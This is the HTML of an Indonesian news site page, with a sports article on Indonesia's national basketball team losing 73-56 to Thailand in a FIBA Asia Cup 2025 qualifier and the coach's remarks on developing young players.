										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
			<div class="gmr-mobilemenuwrap"><div class="container"><div class="gmr-mobilemenu clearfix"><ul id="mobile-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id"><span itemprop="name">HOME</span></a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/"><span itemprop="name">NEWS</span></a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/"><span itemprop="name">TRAVEL</span></a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/"><span itemprop="name">FINANCE</span></a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/"><span itemprop="name">KARYA SASTRA</span></a></li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/"><span itemprop="name">INFOGRAFIS</span></a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/"><span itemprop="name">VIDEO</span></a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/"><span itemprop="name">KEMENPAREKRAF</span></a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/"><span itemprop="name">LAINNYA</span></a></li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/"><span itemprop="name">INDEKS</span></a></li>
</ul></div></div></div>	</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-26482" class="content-single post-26482 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-basket tag-news tag-olahraga tag-thailand tag-timnas">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/news/" href="https://cakrawalaindonesia.id/category/news/"><span itemprop="name">NEWS</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/news/" rel="category tag">NEWS</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2024-02-23T10:00:00+07:00">23 Februari 2024</time><time class="updated" datetime="2024-02-23T18:44:40+07:00">23 Februari 2024</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1000" height="667" src="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Timnas" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171.jpg 1000w, https://cakrawalaindonesia.id/wp-content/uploads/2024/02/171-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />									<figcaption class="wp-caption-text">Timnas Petik Pelajaran dari Duel Lawan Thailand, Milos: Kami Lakukan Investasi Tim</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>THAILAND(Cakrawalaindonesia.id) &#8211;</strong> Timnas Indonesia sudah berjuang keras saat bertanding melawan Thailand di Nimibutr Stadium Bangkok, pada laga perdana Window 1 Kualifikasi GIBA Asia Cup 2025 kamis malam (22/2). Bahkan, dalam pertandingan ini para pemain sempat kejutkan tuan rumah dengan leading 7 angka di awal-awal pertandingan.
<p>Hanya, tuan rumah juga tidak tinggal diam. Mereka merapihkan permainan kemudian bangkit membalikkan keadaan. Mereka kemudian kendalikan permainan dan mengakhiri pertandingan dengan skor kemenangan 73-56.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Dalam pertandingan ini, Agassi Goantara menjadi top performer dari Indonesia. Dia mencetak 14 angka, 8 rebound, dan 3 asis. Disusul Mohammad Arighi Hadian Noor dengan koleksi 9 angka dan 1 rebound.
<p>Sementara dari Thailand, Moses Morgan menjadi pendulang poin terbanyak dengan catatan 24 poin, 2 rebound, dan 1 asis. Disusul kemudian Frederick Lee Jones dengan 13 angka, 1 rebound, dan 3 asis.
<p>Usai pertandingan, Pelatih Timnas Basket Indonesia Milos Pejic mengatakan bahwa pemain Indonesia petik pelajaran dari pertandingan melawan Thailand. Mereka diharapkan ambil pengalaman dari laga ini karena memang tim yang diturunkan diisi pemain muda.
<p>Situasi ini berbanding terbalik dengan Thailand. Mereka adalah tim yang sudah lama terbentuk.
<p>“Jadi dalam game Indonesia melawan Thailand berharap bahwa anak-anak ini belajar dari pengalaman,” terang Milos.
<p>“Kita tahu bahwa pemain-pemain kita adalah pemain muda, dan kita melawan tim Thailand yang sudah bermain bersama hampir 5 tahun. Dengan modal ini, Thailand menjadi salah satu tim di Asia Tenggara yang berpengalaman dan kompak ,” ungkap Milos.
<p>“Saya sengaja memilih pemain muda ini karena mereka kedepannya yang menurut hemat saya sebagai pelatih yang akan dapat bermain bersama pemain senior di SEA Games nanti bersama Derrick Michael, Andakara Prastawa, Arki Wisnu, Yudha, Bolden, Abraham, Brandon dan lainnya. Mohon dukungan Indonesia atas program yang sedang saya jalankan,” terang Milos.
<p>Milos berharap, usai melawan Thailand para pemain cepat belajar dari level game Internasional. Kemudian mengetahui skill mereka sampai mana dibandingkan dengan level pemain internasional.
<p>“Kita menginvestasikan mereka saat ini dan investasi ini memang butuh waktu dan kesabaran untuk mereka menjadi pemain yang bagus. Semoga dari investasi kita di tim nasional yang sekarang ini bisa muncul pemain-pemain yang kelak bisa menggantikan senior-senior mereka seperti Arki, Prastawa, Abraham, dan Jawato,” ujar pelatih berpaspor Kroasia ini.
<p>Saat melawan Thailand, Milos sendiri apresiasi etos kerja young guns-nya. Mereka tidak pernah kehabisan semangat sepanjang pertandingan.
<p>“Satu hal yang positif di game melawan Thailand, anak-anak ini tetap semangat meski tertinggal jauh dan beberapa momen mereka mampu menjalankan instruksi dengan baik,” jelasnya.
<p>Untuk pertandingan selanjutnya melawan Australia, Milos mengetahui bahwa ini bukan laga mudah. Ini karena Australia adalah salah satu tim berperingkat 5 terbaik dunia di klasemen FIBA.
<p>“Jadi saat lawan Australia, kita akan menghadapi sebuah tim yang sangat dominan baik secara tim, fisik, dan fundamental bermain basket,” ujar Milos.
<p>“Ini adalah kesempatan yang sangat bagus buat anak-anak untuk belajar dalam menghadapi tim yang bukan lagi kelas Asia tapi top tim di level internasional,” tukasnya.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/basket/" rel="tag">Basket</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/olahraga/" rel="tag">Olahraga</a> <a href="https://cakrawalaindonesia.id/tag/thailand/" rel="tag">Thailand</a> <a href="https://cakrawalaindonesia.id/tag/timnas/" rel="tag">Timnas</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Ftimnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Ftimnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim%2F&amp;text=Timnas%20Petik%20Pelajaran%20dari%20Duel%20Lawan%20Thailand%2C%20Milos%3A%20Kami%20Lakukan%20Investasi%20Tim" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Ftimnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim%2F&amp;desciption=Timnas%20Petik%20Pelajaran%20dari%20Duel%20Lawan%20Thailand%2C%20Milos%3A%20Kami%20Lakukan%20Investasi%20Tim&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2024%2F02%2F171.jpg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Ftimnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim%2F&amp;text=Timnas%20Petik%20Pelajaran%20dari%20Duel%20Lawan%20Thailand%2C%20Milos%3A%20Kami%20Lakukan%20Investasi%20Tim" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Timnas%20Petik%20Pelajaran%20dari%20Duel%20Lawan%20Thailand%2C%20Milos%3A%20Kami%20Lakukan%20Investasi%20Tim https%3A%2F%2Fcakrawalaindonesia.id%2Ftimnas-petik-pelajaran-dari-duel-lawan-thailand-milos-kami-lakukan-investasi-tim%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 